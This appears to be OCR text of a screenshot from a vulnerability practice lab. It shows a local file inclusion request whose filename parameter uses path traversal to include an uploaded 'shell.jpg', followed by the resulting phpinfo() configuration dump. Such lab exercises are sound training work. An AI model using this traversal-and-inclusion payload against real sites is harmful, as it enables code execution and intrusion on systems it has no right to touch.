 /06/vul/fileinclude/fi_local.php?filename=../../unsafeupload/uploads/shell.jpg&submit=提交查询
网址 京东商城 {} 短链接生成器-JSON...
PHP Version 7.0.33-0ubuntu0.16.04.16
php
System Linux moonsec 4.15.0-142-generic #146~16.04.1-Ubuntu SMP Tue Apr 13 09:27:15 UTC 2021 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache.ini, /etc/php/7.0/apache2/conf.d/10-pdo.ini, /etc/php
/7.0/apache2/conf.d/15-xml.ini, /etc/php/7.0/apache2/conf.d/20-calendar.ini, /etc/php/7.0/apache2/conf.d/20-ctype.ini, /etc/php/7.0/apache2/conf.d
/20-curl.ini, /etc/php/7.0/apache2/conf.d/20-dom.ini, /etc/php/7.0/apache2/conf.d/20-exif.ini, /etc/php/7.0/apache2/conf.d/20-fileinfo.ini, /etc/php
/7.0/apache2/conf.d/20-ftp.ini, /etc/php/7.0/apache2/conf.d/20-gd.ini, /etc/php/7.0/apache2/conf.d/20-gettext.ini, /etc/php/7.0/apache2/conf.d/20-
iconv.ini, /etc/php/7.0/apache2/conf.d/20-json.ini, /etc/php/7.0/apache2/conf.d/20-mbstring.ini, /etc/php/7.0/apache2/conf.d/20-mcrypt.ini, /etc/php
/7.0/apache2/conf.d/20-mysqli.ini, /etc/php/7.0/apache2/conf.d/20-pdo_mysql.ini, /etc/php/7.0/apache2/conf.d/20-phar.ini, /etc/php/7.0/apache2
/conf.d/20-posix.ini, /etc/php/7.0/apache2/conf.d/20-readline.ini, /etc/php/7.0/apache2/conf.d/20-shmop.ini, /etc/php/7.0/apache2/conf.d/20-
simplexml.ini, /etc/php/7.0/apache2/conf.d/20-sockets.ini, /etc/php/7.0/apache2/conf.d/20-sysvmsg.ini, /etc/php/7.0/apache2/conf.d/20-
sysvsem.ini, /etc/php/7.0/apache2/conf.d/20-sysvshm.ini, /etc/php/7.0/apache2/conf.d/20-tokenizer.ini, /etc/php/7.0/apache2/conf.d/20-wddx.ini,
/etc/php/7.0/apache2/conf.d/20-xmlreader.ini, /etc/php/7.0/apache2/conf.d/20-xmlwriter.ini, /etc/php/7.0/apache2/conf.d/20-xsl.ini